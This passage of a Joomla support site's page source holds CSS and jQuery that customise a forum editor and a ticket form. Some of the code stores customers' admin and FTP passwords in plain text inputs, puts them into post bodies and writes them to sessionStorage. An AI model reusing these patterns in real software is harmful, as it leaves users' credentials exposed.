			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"556e6b23865bc0c55ed06a8b5961fe10","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
